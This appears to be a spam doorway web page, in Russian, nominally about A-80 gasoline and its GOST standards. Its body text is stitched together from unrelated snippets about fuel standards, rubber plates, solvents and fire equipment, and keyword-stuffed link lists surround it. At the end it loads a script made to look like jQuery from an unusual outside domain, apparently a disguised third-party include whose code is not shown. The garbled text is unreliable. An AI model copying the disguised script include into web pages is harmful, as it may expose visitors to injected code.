

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-benzin-a-80-gost.html
body_size: 2517
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бензин а 80 гост - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бензин а 80 гост</h2>
                            </header>
                            <p>ГОСТ 32513-2013 Топлива моторные. Бензин неэтилированный. Технические условия. ГОСТ Р 51105-97 Топлива для двигателей внутреннего сгорания. Неэтилированный бензин. В соответствии с ГОСТ Р 54283-2010, автомобильные бензины маркируются тремя группами знаков. 
Техпластины ТМКЩ, МБС, АМС ГОСТ 7338-90 предназначены для изготовления резинотехнических. Автобензин А-80 (АИ-80) ТУ 38.001165-2003 Бензины автомобильные экспортные. Технические условия. Компания Рикон предлагает оптом бензин, мазут, дизельное топливо, моторные масла и смазки. Расчетный вес паронита: ПОН-Б, ПМБ, ПМБ-1 Бензин-растворитель для резиновой промышленности Галоша (либо Калоша в зависимости. Промышленное противопожарное оборудование и продукция для пожаротушения производства. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-daf-xf-105-rukovodstvo-po-remontu-skachat.html">Daf xf 105 руководство по ремонту скачать</a></li>
                                <li><a href="j0dbs-akkordy-glupye-snezhinki.html">Аккорды глупые снежинки</a></li>
                                <li><a href="j0dbs-skachat-besplatno-kartinki-na-temu-medicina.html">Скачать бесплатно картинки на тему медицина</a></li>
                                <li><a href="j0dbs-skachat-knigu-sdelay-sam-besplatno.html">Скачать книгу сделай сам бесплатно</a></li>
                                <li><a href="j0dbs-raspisanie-omika-v-tolyatti.html">Расписание омика в тольятти</a></li>
                                <li><a href="j0dbs-raspisanie-poezd-spb-novorossiysk.html">Расписание поезд спб новороссийск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ 32513-2013 Топлива моторные. Бензин.</li>
<li>ГОСТ Р 51105-97 Топлива для двигателей внутреннего.</li>
<li>Бензин — Википедия.</li>
<li>ТМКЩ. Техпластина по ГОСТ 7338-90 толщиной</li>
<li>Gas Energy - розничная реализация газа, бензина.</li>
<li>Топливная компания Рикон поставит нефтепродукты</li>
<li>Расчетный вес паронита.</li>
<li>Галоша (растворитель) — Википедия.</li>
<li>Каталог систем (установок) пожаротушения: оборудование.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-besplatnye-igry-rybalka-skachat-besplatno.html">Бесплатные игры рыбалка скачать бесплатно</a></li>
                                            <li><a href="j0dbs-syuzanna-s-gor.html">Сюзанна с гор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-obrazec-zapolneniya-forma-107-opis-vlozheniya.html">Образец заполнения форма 107 опись вложения</a></li>
                                            <li><a href="j0dbs-maynkraft-skachat-na-pk.html">Майнкрафт скачать на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-htc-beats-audio-proshivka-skachat.html">Htc beats audio прошивка скачать</a></li>
                                            <li><a href="j0dbs-maynkraft-pe-skiny-skachat.html">Майнкрафт пе скины скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-parkan-zheleznaya-strategiya.html">Паркан железная стратегия</a></li>
                                            <li><a href="j0dbs-skachat-shemy-vyshivki-ptichek-helene-le-berre.html">Скачать схемы вышивки птичек helene le berre</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
